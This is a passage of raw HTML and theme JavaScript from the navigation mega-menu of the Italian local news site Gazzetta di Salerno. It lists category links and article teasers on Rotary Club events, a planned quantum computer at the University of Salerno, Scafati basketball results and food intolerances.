block_tdi_132.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_132","tdc_css_class":"tdi_132","tdc_css_class_style":"tdi_132_rand_style"}';
block_tdi_132.td_column_number = "3";
block_tdi_132.block_type = "td_block_mega_menu";
block_tdi_132.post_count = "4";
block_tdi_132.found_posts = "2868";
block_tdi_132.header_color = "";
block_tdi_132.ajax_pagination_infinite_stop = "";
block_tdi_132.max_num_pages = "717";
tdBlocksArray.push(block_tdi_132);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_132" id="tdi_133" data-td_block_id="tdi_132" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_134" data-td_block_id="tdi_132" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_135" data-td_block_id="tdi_132" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_136" data-td_block_id="tdi_132" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_132 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/DI-RIENZO-E-LAMBIASE-CON-I-COLLARI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/la-visita-del-governatore-del-distretto-rotary-2101-angelo-di-rienzo-al-rotary-club-salerno-est/"  rel="bookmark" title="La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo, al “Rotary Club Salerno Est”.">La visita del Governatore del “Distretto Rotary 2101”, Angelo Di Rienzo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_137 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" ><script>var block_tdi_137 = new tdBlock();
block_tdi_137.id = "tdi_137";
block_tdi_137.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_137","tdc_css_class":"tdi_137","tdc_css_class_style":"tdi_137_rand_style"}';
block_tdi_137.td_column_number = "3";
block_tdi_137.block_type = "td_block_mega_menu";
block_tdi_137.post_count = "4";
block_tdi_137.found_posts = "5997";
block_tdi_137.header_color = "";
block_tdi_137.ajax_pagination_infinite_stop = "";
block_tdi_137.max_num_pages = "1500";
tdBlocksArray.push(block_tdi_137);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_137" id="tdi_138" data-td_block_id="tdi_137" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_139" data-td_block_id="tdi_137" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_140" data-td_block_id="tdi_137" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_137 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime">Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_141 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" ><script>var block_tdi_141 = new tdBlock();
block_tdi_141.id = "tdi_141";
block_tdi_141.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_141","tdc_css_class":"tdi_141","tdc_css_class_style":"tdi_141_rand_style"}';
block_tdi_141.td_column_number = "3";
block_tdi_141.block_type = "td_block_mega_menu";
block_tdi_141.post_count = "4";
block_tdi_141.found_posts = "1435";
block_tdi_141.header_color = "";
block_tdi_141.ajax_pagination_infinite_stop = "";
block_tdi_141.max_num_pages = "359";
tdBlocksArray.push(block_tdi_141);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_141" id="tdi_142" data-td_block_id="tdi_141" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_143" data-td_block_id="tdi_141" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_144" data-td_block_id="tdi_141" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_145" data-td_block_id="tdi_141" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_146" data-td_block_id="tdi_141" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_147" data-td_block_id="tdi_141" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_148" data-td_block_id="tdi_141" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_149" data-td_block_id="tdi_141" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_150" data-td_block_id="tdi_141" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_151" data-td_block_id="tdi_141" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_152" data-td_block_id="tdi_141" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_153" data-td_block_id="tdi_141" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_154" data-td_block_id="tdi_141" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_155" data-td_block_id="tdi_141" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_156" data-td_block_id="tdi_141" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_157" data-td_block_id="tdi_141" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_158" data-td_block_id="tdi_141" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_159" data-td_block_id="tdi_141" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_160" data-td_block_id="tdi_141" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_161" data-td_block_id="tdi_141" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_162" data-td_block_id="tdi_141" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_163" data-td_block_id="tdi_141" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_164" data-td_block_id="tdi_141" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_141 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
